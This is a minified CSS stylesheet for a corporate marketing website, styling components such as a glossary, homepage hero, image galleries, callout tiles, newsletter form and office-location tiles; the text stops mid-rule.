.icon{margin-right:.25rem;height:18px;width:18px;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.glossary_terms-input-container{position:relative;margin-bottom:20px;display:flex;flex-direction:row;align-items:center;justify-content:center;gap:10px;border-radius:4px;--tw-border-opacity:1;border:1px solid rgba(156,159,174,var(--tw-border-opacity));padding:14px}.glossary_terms-input,.glossary_terms-input-container{width:100%;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.glossary_terms-input{display:block;border-radius:4px;border-style:none;font-size:14px;outline:2px solid transparent;outline-offset:2px}.glossary_terms-clear-icon{position:absolute;right:1.25rem;display:none;cursor:pointer;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));opacity:.6}.glossary_terms-alphabet-range-container{position:relative;transition-property:all;transition-duration:.15s;transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.glossary_terms-alphabet-range-container.is-sticky{position:-webkit-sticky;position:sticky;z-index:30;width:100%;--tw-bg-opacity:1;background-color:rgba(250,250,250,var(--tw-bg-opacity));padding-top:20px;padding-bottom:20px}.glossary_terms-alphabet-range-content{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;gap:14px}.glossary_terms-alphabet-item{cursor:pointer;padding:10px 14px}.glossary_terms-alphabet-item.is-active{--tw-border-opacity:1;border-bottom:1px;border-color:rgba(18,0,191,var(--tw-border-opacity));border-style:solid}.glossary_terms-alphabet-item.is-active .glossary_terms-alphabet-item-text{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.glossary_terms-alphabet-item-text{font-family:DM Sans,sans-serif;font-size:20px;font-weight:500;--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity));transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s}@media (max-width:48rem){.glossary_terms-alphabet-item-text{font-size:22px}}.glossary_terms-glossaries{padding-top:100px}@media (max-width:55rem){.glossary_terms-glossaries{padding-top:50px}}.glossary_terms-glossaries-content{display:flex;flex-direction:column;row-gap:80px}@media (max-width:55rem){.glossary_terms-glossaries-content{row-gap:60px}}.glossary_terms-glossaries-content-wrapper{position:relative;display:flex;flex-direction:row;justify-content:space-between;column-gap:100px;row-gap:32px}@media (max-width:55rem){.glossary_terms-glossaries-content-wrapper{flex-direction:column}}.homepage-hero{width:100vw;position:relative;height:100%}.homepage-hero__header{display:flex;height:100%;min-height:672px;width:100%;flex-direction:column;justify-content:center;padding-top:104px;padding-bottom:104px;padding-left:120px}@media (max-width:64rem){.homepage-hero__header{padding-left:40px}}@media (max-width:48rem){.homepage-hero__header{min-height:753px;justify-content:flex-end;padding-top:48px;padding-bottom:48px;padding-left:24px}}.homepage-hero__description,.homepage-hero__title{max-width:464px}@media (max-width:48rem){.homepage-hero__description,.homepage-hero__title{max-width:100%}}.homepage-hero__title{font-size:56px;line-height:60px}@media (max-width:48rem){.homepage-hero__title{font-size:28px;line-height:31px}}.homepage-hero__description{margin-top:24px;font-size:25px;line-height:32px}@media (max-width:48rem){.homepage-hero__description{margin-top:16px;font-size:18px;line-height:24px}}.homepage-hero__cta{margin-top:32px}@media (max-width:48rem){.homepage-hero__cta{margin-top:24px}}.homepage-hero__background{position:absolute;top:0;left:0;z-index:-1;height:100%;width:100%}.homepage-hero__background-image{height:100%;width:100%;object-fit:cover}.homepage-hero__background-image--desktop{display:block}@media (max-width:48rem){.homepage-hero__background-image--desktop{display:none}}.homepage-hero__background-image--mobile{display:none}@media (max-width:48rem){.homepage-hero__background-image--mobile{display:block}}.homepage-hero__media{position:relative;height:100%;width:100%;overflow:hidden}.homepage-hero__media--desktop{display:block}@media (max-width:48rem){.homepage-hero__media--desktop{display:none}}.homepage-hero__media--mobile{display:none}@media (max-width:48rem){.homepage-hero__media--mobile{display:block}}.homepage-hero__media video{pointer-events:none;position:absolute;top:50%;left:50%;bottom:0;right:0;height:100%;width:100%;--tw-translate-x:-50%;--tw-translate-y:-50%;transform:var(--tw-transform);object-fit:cover;filter:var(--tw-filter)}.image_gallery{padding-top:5rem;padding-bottom:5rem}.image_gallery .gallery{display:grid;gap:2rem}.image_gallery .gallery--two{grid-template-columns:repeat(2,minmax(0,1fr))}.image_gallery .gallery--two .img_wrapper{max-height:38.5rem}.image_gallery .gallery--three{grid-template-columns:repeat(3,minmax(0,1fr))}.image_gallery .gallery--three .img_wrapper{max-height:25rem}.image_gallery .gallery--four{grid-template-columns:repeat(4,minmax(0,1fr))}.image_gallery .gallery--four .img_wrapper{max-height:18.25rem}.image_gallery .gallery--five{grid-template-columns:repeat(4,minmax(0,1fr));grid-template-rows:repeat(2,minmax(0,1fr))}.image_gallery .gallery--five .gallery-item:first-child{grid-column:span 2/span 2;grid-row:span 2/span 2}.image_gallery .gallery--five .gallery-item:first-child .img_wrapper{max-height:38.5rem}.image_gallery button img{transition:all .3s ease-in-out}.image_gallery button:hover img{transform:scale(1.2)}@media (max-width:48rem){.image_gallery .gallery--five,.image_gallery .gallery--four,.image_gallery .gallery--three,.image_gallery .gallery--two{grid-template-columns:repeat(2,minmax(0,1fr))}.image_gallery .gallery-item{height:100%}}@media (max-width:30rem){.image_gallery .gallery{display:flex;flex-direction:column;column-gap:0}.image_gallery .gallery--five .gallery-item:first-child .img_wrapper,.image_gallery .gallery--four .img_wrapper,.image_gallery .gallery--three .img_wrapper,.image_gallery .gallery--two .img_wrapper{max-height:none}.image_gallery .gallery-item:not(:last-child){margin-bottom:2rem}.image_gallery .img_wrapper{max-height:none}}.image_left_right.image--left{padding-bottom:9.5rem;padding-top:7.5rem}.image_left_right.image--left .image_left_right-image_flex{order:1;margin-right:8rem;--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.image_left_right.image--left .img_wrapper{right:-3.5rem;bottom:-3.5rem}.image_left_right.image--left .image_left_right-content_flex{order:2;padding-top:3rem}.image_left_right.image--right{padding-top:9.5rem;padding-bottom:7.5rem}.image_left_right.image--right .image_left_right-image_flex{order:2;margin-left:5.25rem;--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.image_left_right.image--right .img_wrapper{right:3.5rem;bottom:3.5rem;margin-left:auto}.image_left_right.image--right .image_left_right-content_flex{order:1}.image_left_right .img_wrapper{width:100%;max-width:35.375rem}.image_left_right .img_wrapper:before{padding-bottom:87.43363%}.image_left_right-image_flex{position:relative;height:100%;max-height:30.9375rem;width:100%;max-width:37.3125rem}.image_left_right-content_flex{position:relative;max-width:26.375rem}.image_left_right-content_flex a:hover{border-width:0;border-color:transparent;text-decoration:none}@media (max-width:75rem){.image_left_right.image--left .img_wrapper{right:-2.5rem;bottom:-2.5rem}.image_left_right.image--right .img_wrapper{right:2.5rem;bottom:2.5rem;margin-left:auto}}@media (max-width:64rem){.image_left_right.image--left .img_wrapper{right:-1rem;bottom:-1rem}.image_left_right.image--right .img_wrapper{right:1rem;bottom:1rem;margin-left:auto}.image_left_right-content_flex{max-width:23.25rem}}@media (max-width:60rem){.image_left_right.image--left{padding-top:3.5rem;padding-bottom:3.5rem}.image_left_right.image--left .image_left_right-image_flex{margin-left:0;margin-right:0}.image_left_right.image--left .img_wrapper{right:-2rem;bottom:-2rem;margin-right:2rem}.image_left_right.image--right{padding-top:3.5rem;padding-bottom:3.5rem}.image_left_right.image--right .image_left_right-image_flex{order:1;margin-left:0;margin-right:0}.image_left_right.image--right .img_wrapper{right:-2rem;bottom:-2rem;margin-right:2rem}.image_left_right.image--right .image_left_right-content_flex{order:2}.image_left_right .img_wrapper{z-index:10;max-height:30.9375rem;max-width:none}.image_left_right .img_wrapper:after{content:"";position:absolute;right:-.25rem;top:0;display:block;width:2rem;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));height:calc(100% + 2px)}.image_left_right-image_flex{position:relative;margin-bottom:2rem;max-width:none}.image_left_right-image_flex:after{content:"";position:absolute;right:-.25rem;top:0;display:block;height:100%;width:2rem;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));height:calc(100% + 2px)}.image_left_right-content_flex{max-width:none;padding-top:2.5rem}}.image_video_callout{margin-top:6rem;margin-bottom:3.5rem}.image_video_callout .h-button{margin-left:0;margin-top:0}.image_video_callout .video_thumbnail{overflow:hidden}.image_video_callout .video_thumbnail img{transform:scale(1.2)}.image_video_callout-cta{display:flex;flex-direction:row;column-gap:2rem;row-gap:1rem}@media (max-width:40rem){.image_video_callout-cta{flex-direction:column;justify-content:center}}.image_video_callout-content{position:absolute;bottom:0;left:50%;height:43.125rem;padding-left:1rem}@media (max-width:64rem){.image_video_callout-content{position:absolute;bottom:0;left:50%;height:39.5rem;padding-left:1rem}}@media (max-width:60rem){.image_video_callout{margin-bottom:-6.125rem}.image_video_callout-content{position:relative;top:-6.125rem;left:auto;margin-bottom:6rem;height:auto;padding-right:0;padding-left:2.5rem}}@media (max-width:48rem){.image_video_callout{margin-top:3rem;margin-bottom:-8.125rem}}@media (max-width:40rem){.image_video_callout{margin-bottom:-2rem}.image_video_callout-content{top:-2rem;margin-bottom:4rem;padding-left:2rem}}.insight-hero .breadcrumbs-wrapper:after{background-color:transparent;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.insight-hero.dark .breadcrumbs-wrapper:after{background-color:transparent;--tw-gradient-to:#1200bf}.insight-hero__heading{display:block;padding-top:2rem;font-size:4.5rem;line-height:5rem;--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.dark .insight-hero__heading{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (max-width:75rem){.insight-hero__heading{width:100%}}@media (max-width:64rem){.insight-hero__heading{font-size:2rem;line-height:4rem}}@media (max-width:40rem){.insight-hero__heading{font-size:2.5rem;line-height:2.5rem}}.insight-hero__description{margin-top:1.5rem;display:block;font-size:1.5rem;line-height:2rem}.dark .insight-hero__description{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}@media (max-width:40rem){.insight-hero__description{font-size:1rem;line-height:1.5rem}}@media (max-width:60rem){.insight-hero__description{margin-top:16px}}.insight-hero__image-container{display:block;height:32.5rem;width:100%;--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}@media (max-width:64rem){.insight-hero__image-container{height:auto}}@media (max-width:40rem){.insight-hero__image-container{margin-top:2.5rem}}.insight-hero__image-container{margin-top:56px}@media (max-width:60rem){.insight-hero__image-container{margin-top:32px}}.insight-hero__author_share{padding:24px 0}.hero-background{height:calc(100% - 15.6875rem)}@media (max-width:64rem){.hero-background{height:calc(100% - 9.375rem);height:85%}}.intro-text-image__content{padding:7.8125rem 0 3.90625rem;display:flex;max-width:82.5rem;width:100%;margin:0 auto}.intro-text-image__heading{max-width:37.34375rem;width:100%;padding-right:4.6875rem}.intro-text-image__description{max-width:45.15625rem;width:100%}.intro-text-image__description p{color:#5e667e}.intro-text-image__image{padding:3.90625rem 0;line-height:0;max-width:93.75rem;width:100%;margin:0 auto}.intro-text-image__image img{max-width:100%}@media screen and (max-width:768px){.intro-text-image__content{flex-direction:column;padding:3.5rem 0}.intro-text-image__heading{max-width:100%;margin-bottom:2.34375rem}.intro-text-image__description{max-width:100%}.intro-text-image__image{padding:2.5rem 0}}.why-interactive__container{max-width:82.5rem;width:100%;margin:0 auto}@media screen and (max-width:580px){.why-interactive__container h2{text-align:center}}.why-interactive__tiles{padding-top:5.703rem}.why-interactive__tiles-row{display:flex;flex-wrap:wrap;justify-content:center;margin:0 -1.171875rem}.why-interactive__tiles-col{max-width:33.33%;width:100%}.why-interactive__tiles-inner{max-width:23.28125rem;width:100%;padding:0 1.171875rem}.why-interactive__tiles-inner h4{font-size:2.03125rem;font-weight:500;font-family:DM Sans;line-height:2.64453125rem;text-align:left;margin-bottom:1.09375rem;color:#111}@media screen and (max-width:580px){.why-interactive__tiles-inner h4{text-align:center}}.why-interactive__tiles-inner p{font-family:DM Sans;font-size:1.40625rem;font-weight:400;line-height:1.875rem;text-align:left;color:#66707f}@media screen and (max-width:580px){.why-interactive__tiles-inner p{text-align:center}}.why-interactive__tiles-icon{margin-bottom:3.125rem}@media screen and (max-width:580px){.why-interactive__tiles-icon{margin:0 auto 3.125rem}}@media screen and (max-width:768px){.why-interactive{padding:3.5rem 0}.why-interactive__tiles-col{max-width:50%;margin-bottom:1.953125rem}.why-interactive__tiles-inner{max-width:100%}}@media screen and (max-width:580px){.why-interactive__tiles-col{max-width:100%}}.callout-tile{position:relative;display:flex;height:100%;flex-direction:column}.callout-tile:focus img,.callout-tile:hover img{transform:scale(1.2)}.callout-tile:focus .key_callout_tile-hover_stat,.callout-tile:hover .key_callout_tile-hover_stat{opacity:1}.callout-tile-image_cta{position:absolute;top:0;left:0;z-index:10;height:100%;width:100%;border-width:0}.callout-tile-image_cta:hover{border-color:transparent}.key_callout_tile-img{position:relative}.key_callout_tiles{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding-top:6rem;padding-bottom:6rem}.key_callout_tiles a:hover img{transform:scale(1.2)}.key_callout_tiles a:hover .key_callout_tile-hover_stat{opacity:1}.key_callout_tiles .key_callout_tile-img{overflow:hidden}.key_callout_tiles .key_callout_tile-img img{transition:.3s ease-in-out}.key_callout_tiles .key_callout_tile-hover_stat{position:absolute;top:0;display:block;height:100%;width:100%;--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity));--tw-bg-opacity:.8;padding:4rem 2rem 2rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));opacity:0;transition:.3s ease-in-out}.key_callout_grid-tiles{display:grid;column-gap:2rem;row-gap:4rem}.key_callout_grid-tiles.two_column{grid-template-columns:repeat(2,minmax(0,1fr))}.key_callout_grid-tiles.two_column .key_callout_tile-img{display:flex;height:100%;max-height:192px;min-height:192px}.key_callout_grid-tiles.three_column{grid-template-columns:repeat(3,minmax(0,1fr))}.key_callout_grid-tiles.three_column .key_callout_tile-img{display:flex;height:100%;max-height:192px;min-height:192px}.key_callout_grid-tile{cursor:pointer;--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow:0 20px 30px -40px #000;box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}@media (max-width:64rem){.key_callout_grid-tiles{row-gap:2.5rem}.key_callout_grid-tiles.three_column{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:48rem){.key_callout_tiles{padding-top:3.5rem;padding-bottom:3.5rem}}@media (max-width:40rem){.key_callout_grid-tiles{display:flex;flex-direction:column}.key_callout_grid-tiles.three_column .key_callout_tile-img,.key_callout_grid-tiles.two_column .key_callout_tile-img{max-height:186px}.key_callout_grid-tiles .key_callout_grid-tile:not(:last-child){margin-bottom:2rem}}.key_stats_callout{padding-top:6.625rem;padding-bottom:6.625rem;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.key_stats_callout.theme--white .key_stats_callout--title{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.key_stats_callout.theme--white .key_stats_callout--tagline{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.key_stats_callout-container{display:grid;column-gap:2rem;row-gap:2rem}@media (max-width:32.5rem){.key_stats_callout-container{display:flex;flex-direction:column;row-gap:0}}.key_stats_callout-container--two{grid-template-columns:repeat(2,minmax(0,1fr))}.key_stats_callout-container--three{grid-template-columns:repeat(3,minmax(0,1fr))}.key_stats_callout-container--four{grid-template-columns:repeat(4,minmax(0,1fr))}@media (max-width:60rem){.key_stats_callout-container--four{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (max-width:32.5rem){.key_stats_callout{padding-top:3.5rem;padding-bottom:3.5rem}.key_stats_callout-container{display:flex;flex-direction:column;row-gap:0}}.key_takeaway__wrapper{position:relative;display:block;width:100%;padding-top:2rem}.key_takeaway__container{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.key_takeaway__title{margin-bottom:1.5rem;font-size:3.25rem;line-height:3.25rem;--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.key_takeaway__content{padding:2.5rem}.key_takeaway__entries{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.key_takeaway__entries p{margin-bottom:1.5rem;font-size:1.25rem;line-height:1.875rem}.key_takeaway__entries ul{list-style-type:disc;padding-left:1.5rem}.key_takeaway__entries li{list-style-type:disc;margin-bottom:.375rem;font-size:1.25rem;line-height:1.875rem}.key_takeaway__entries li:last-child{margin-bottom:0}.key_takeaway__entries li::marker{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}@media (max-width:48rem){.key_takeaway__title{font-size:2rem;line-height:2.25rem}.key_takeaway__entries p{margin-bottom:1rem}.key_takeaway__entries li,.key_takeaway__entries p{font-size:1rem;line-height:1.5rem}}.latest_resources{padding-top:6rem;padding-bottom:6rem}.latest_resources .img_wrapper{overflow:hidden}.latest_resources .img_wrapper:before{padding-bottom:69.64286%}.latest_resources__bg--light{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.latest_resources__bg--dark{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.latest_resources__bg--dark h2{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.latest_resources__bg--brand{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.latest_resources__bg--brand h2{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.latest_resources a:hover img{transform:scale(1.2)}.latest_resources a:hover h4,.latest_resources a:hover h6{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.latest_resources img{transition:.3s ease-in-out}.latest_resources .post_tile{position:relative;margin-bottom:2rem}.latest_resources .post_tile:last-child{margin-bottom:0}.latest_resources .post_tile .img_wrapper{width:100%}.latest_resources .post_tile .img_wrapper:before{padding-bottom:75.08532%}.latest_resources .post_tile h6{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.latest_resources__button-content{line-height:3.25rem!important}@media (max-width:40rem){.latest_resources .img_wrapper{max-height:18.75rem}}.result_title em{--tw-bg-opacity:1;background-color:rgba(253,245,238,var(--tw-bg-opacity));font-style:normal}.logo_strip{overflow:hidden;--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding-top:4rem;padding-bottom:4rem}.logo_strip--white_bg{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.logo_strip .flickity-viewport{width:100%}.logo_strip .flickity-prev-next-button:not([disabled]){opacity:1}.logo_strip .flickity-button-icon{display:none;height:.875rem;width:auto}.logo_strip .flickity-prev-next-button{position:absolute;bottom:0;z-index:10;border-radius:50%;--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity));padding:1.25rem;opacity:0}.logo_strip .flickity-prev-next-button:disabled{opacity:0;pointer-events:none}.logo_strip .flickity-prev-next-button.previous{left:calc(-50vw + 50% + 2.5rem);transform:rotate(180deg)}.logo_strip .flickity-prev-next-button.next{right:calc(-50vw + 50% + 2.5rem)}.logo_strip .flickity-prev-next-button:after{content:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath d='M0 10.59L4.58 6 0 1.41 1.41 0l6 6-6 6L0 10.59z' fill='%23230AE3DB'/%3E%3C/svg%3E");display:flex;height:16px;width:16px;align-items:center;justify-content:center}.logo_strip-wrapper{position:relative}@media (max-width:40rem){.logo_strip{padding-top:1.5rem;padding-bottom:1.5rem}.logo_strip .flickity-prev-next-button{display:none}}body .newsletter_signup-form .marketo_form .marketo_form-content,body .newsletter_signup-form .marketo_form .marketo_form-content .mktoHtmlText{display:block}body .newsletter_signup-form .marketo_form .marketo_form-content .bpxdisclaimertxt{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body .newsletter_signup-form .marketo_form .marketo_form-content .bpxdisclaimertxt a{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));text-decoration:underline}body .newsletter_signup-form .marketo_form .marketo_form-content .mktoCheckboxList input{margin-right:.75rem}body .newsletter_signup-form .marketo_form .marketo_form-content input:not([type=checkbox]){height:2.25rem;border-radius:0;border-width:0 0 2px;--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));background-color:transparent;padding:0 0 .25rem;font-family:DM Sans,sans-serif;font-size:16px;font-weight:400;line-height:24px;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}body .newsletter_signup-form .marketo_form .marketo_form-content input::-webkit-input-placeholder{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));opacity:1}body .newsletter_signup-form .marketo_form .marketo_form-content input::-moz-placeholder{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));opacity:1}body .newsletter_signup-form .marketo_form .marketo_form-content input:-ms-input-placeholder{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));opacity:1}body .newsletter_signup-form .marketo_form .marketo_form-content input:-moz-placeholder{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));opacity:1}body .newsletter_signup-form .marketo_form .marketo_form-content .mktoButtonWrap{margin-left:0!important;display:flex!important;justify-content:flex-start!important}body .newsletter_signup-form .marketo_form .marketo_form-content button[type=submit]{height:2.625rem;width:2.625rem;border-style:none;background-position:50%;background-repeat:no-repeat;padding:0;color:transparent;outline:2px solid transparent;outline-offset:2px;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;transition-duration:.2s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='12' fill='none'%3E%3Cpath d='M0 10.518l4.58-4.559L0 1.4 1.41 0l6 5.96-6 5.958-1.41-1.4z' fill='%231200BF'/%3E%3C/svg%3E");background-size:8px}@media (max-width:40rem){body .newsletter_signup-form div[class^=wpforms-container] div[class^=wpforms-confirmation-container]{margin-top:0}}.office_location_tiles{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity));padding-top:6rem;padding-bottom:6rem}.office_location_tiles-tiles{display:grid;grid-template-columns:repeat(12,minmax(0,1fr));gap:2rem}.office_location_tiles-header{margin-bottom:2.5rem}.office_location_tiles-header,.office_location_tiles-heading{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.office_location_tiles-heading{margin:0}.office_location_tiles-tile{grid-column:span 4/span 4;display:grid}.office_location_tile{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:3rem 2.75rem;--tw-shadow:0 30px 40px -30px rgba(0,0,0,.2);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.office_location_tile-wrapper{display:block}.office_location_tile-header{margin-bottom:1.5rem}.office_location_tile-content{display:block;width:100%}.office_location_tile-row{display:grid;width:100%;align-content:flex-start;align-items:flex-start;grid-template-columns:2.5rem 1fr}.office_location_tile-row:not(:last-child){margin-bottom:1.5rem}.office_location_tile-column_icon{display:flex;align-content:flex-start;align-items:flex-start;justify-content:flex-start}.office_location_tile-icon_wrapper{display:flex;height:1.625rem;width:1.25rem;align-content:center;align-items:center;justify-content:center}.office_location_tile-location_name{margin-bottom:0;font-weight:600}.office_location_tile-address,.office_location_tile-location_name{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.office_location_tile-get_directions .h-button--secondary{height:auto;padding-top:0;padding-bottom:0}.office_location_tile-get_directions .h-button--secondary:after{content:none}.office_location_tile-get_directions .h-button--secondary .h-button-content{font-size:.75rem;line-height:.875rem}@media (max-width:75rem){.office_location_tiles-tiles{gap:1.5rem}}@media (max-width:60rem){.office_location_tiles-tile{grid-column:span 6/span 6;display:grid}}@media (max-width:48rem){.office_location_tiles{padding-top:4rem;padding-bottom:4rem}}@media (max-width:40rem){.office_location_tiles{padding-top:3rem;padding-bottom:3rem}.office_location_tiles-tile{grid-column:span 12/span 12;display:grid}}.quick_links{padding-top:7.75rem;padding-bottom:7.75rem}.quick_links,.quick_links--blue{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.quick_links--blue h2{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.quick_links--blue .quick_links-tile a{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.quick_links--blue .quick_links-tile a span{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.quick_links--blue .quick_links-tile a:hover span{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.quick_links--white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.quick_links--white h2{--tw-text-opacity:1;color:rgba(16,19,28,var(--tw-text-opacity))}.quick_links--white .quick_links-tile a{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.quick_links--white .quick_links-tile a span{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.quick_links--white .quick_links-tile a:hover span{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.quick_links--light-grey{--tw-bg-opacity:1;background-color:rgba(94,102,126,var(--tw-bg-opacity))}.quick_links--light-grey h2{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.quick_links--light-grey .quick_links-tile a{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.quick_links--light-grey .quick_links-tile a span{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.quick_links--light-grey .quick_links-tile a:hover span{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.quick_links .quick_links-grid{grid-column-gap:2rem;grid-row-gap:2rem}.quick_links .img_wrapper{width:100%;overflow:hidden}.quick_links .img_wrapper:before{padding-bottom:59.78261%}.quick_links a:hover img{transform:scale(1.2)}.quick_links a span{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.quick_links img{transition:.3s ease-in-out}.quick_links-tile{width:100%;max-width:11.5rem;padding-left:1rem;padding-right:1rem;padding-bottom:2rem}@media (max-width:48rem){.quick_links{padding-top:3.5rem;padding-bottom:3.5rem}}@media (max-width:30rem){.quick_links-tile{width:calc(50% - 32px)}}.people_listing_tiles{padding-top:5rem;padding-bottom:5rem}.people_listing_tiles .img_wrapper{overflow:hidden}.people_listing_tiles .img_wrapper:before{padding-bottom:123.9726%}.people_listing_tiles .team_member_tile:hover img{transform:scale(1.2)}.people_listing_tiles .team_member_tile img{transition:all .3s ease-in-out}.people_listing_tiles .team_member_tile h5{overflow-wrap:break-word;word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.people_listing_tiles-heading{margin-bottom:2.625rem;text-align:center}.promo_strip{position:relative}.promo_strip.theme--green{--tw-bg-opacity:1;background-color:rgba(189,216,83,var(--tw-bg-opacity))}.promo_strip.theme--gray{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.promo_strip.theme--light_blue{--tw-bg-opacity:1;background-color:rgba(154,143,255,var(--tw-bg-opacity))}.promo_strip.theme--orange{--tw-bg-opacity:1;background-color:rgba(28,245,237,var(--tw-bg-opacity))}.promo_strip .h-button{border-style:none;padding-top:.875rem;padding-bottom:.875rem}.promo_strip .h-button:hover{border-style:none}.promo_strip .promo_strip-close{position:absolute;right:3rem;top:50%;margin-top:-.75rem}.promo_strip .promo_strip-close .icon path{stroke:#686c71}.promo_strip .promo_strip-close .icon:hover path{stroke:#fff}.promo_strip .promo_strip-description{display:inline-block;font-family:Maison Neue Extended,sans-serif;font-size:1.0625rem;font-weight:600;line-height:1.875rem}.promo_strip .h-button-content{white-space:nowrap}@media (max-width:64rem){.promo_strip{height:6.25rem}.promo_strip .h-container{height:100%}.promo_strip_active_padding{top:12.5rem!important}}@media (max-width:48rem){.promo_strip{height:10.25rem}.promo_strip .promo_strip-close{top:2rem;right:2rem}.promo_strip .promo_strip-description{margin-bottom:1rem;padding-right:1.5rem;font-size:1rem;line-height:1.375rem}.promo_strip_active_padding{top:17.125rem!important}}.simple_cta_breakout{padding-top:8.375rem;padding-bottom:8.375rem}.simple_cta_breakout--blue{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.simple_cta_breakout--gray{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.simple_cta_breakout--light-gray{--tw-bg-opacity:1;background-color:rgba(94,102,126,var(--tw-bg-opacity))}.simple_cta_breakout--light-gray-5{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}@media (max-width:48rem){.simple_cta_breakout{padding-top:2.5rem;padding-bottom:2.5rem}}.service_comparison{overflow:hidden;padding-top:6rem;padding-bottom:6rem}.service_comparison .grid--2{max-width:58.75rem}.service_comparison .grid--2 .service_comparison-tiles{grid-template-columns:repeat(2,minmax(0,1fr))}.service_comparison .grid--3{max-width:81rem}.service_comparison .grid--3 .service_comparison-tiles{grid-template-columns:repeat(3,minmax(0,1fr))}.service_comparison .grid--4{max-width:94.5rem}.service_comparison .grid--4 